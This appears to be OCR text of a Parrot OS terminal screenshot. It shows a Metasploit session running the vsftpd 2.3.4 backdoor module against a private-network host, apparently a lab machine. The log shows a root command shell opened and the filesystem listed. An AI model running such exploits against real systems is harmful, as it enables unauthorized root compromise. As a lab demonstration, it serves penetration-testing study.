 Applications Places System Sat Jun 27, 17:57
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.200:21 - The port used by the backdoor bind listener is already open
[+] 192.168.1.200:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.1.200:6200) at 2020-06-27 17:56:45 -0500
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
id
Menu Parrot Terminal [Server Not Found - Mo...